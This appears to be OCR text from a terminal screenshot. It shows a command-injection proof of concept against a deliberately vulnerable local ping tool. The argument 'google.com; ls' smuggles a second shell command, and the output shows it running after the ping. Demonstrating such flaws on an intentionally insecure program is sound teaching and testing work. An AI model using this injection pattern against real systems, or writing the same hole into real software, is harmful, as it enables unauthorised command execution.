 10:04 PM
tmux
Session Actions Edit View Help
→ POCs ls
index2.php index.php vuln vuln.c
→ POCs ./vuln "google.com; ls"
=== Vulnerable Ping Tester (Educational Use Only) ===
Warning: This tool is intentionally insecure — command injection possible!
Executing: ping -c 4 google.com; ls
PING google.com (142.250.200.174) 56(84) bytes of data.
64 bytes from google.com (142.250.200.174): icmp_seq=1 ttl=128 time=270 ms
64 bytes from google.com (142.250.200.174): icmp_seq=2 ttl=128 time=1608 ms
64 bytes from google.com (142.250.200.174): icmp_seq=3 ttl=128 time=658 ms
--- google.com ping statistics ---
4 packets transmitted, 3 received, 25% packet loss, time 3027ms
rtt min/avg/max/mdev = 270.145/845.355/1607.701/561.859 ms, pipe 2
index2.php index.php vuln vuln.c
Ping completed.
→ POCs
[0] 0:php- 1:zsh* "catsownthisworld" 09:04 06-Dec-25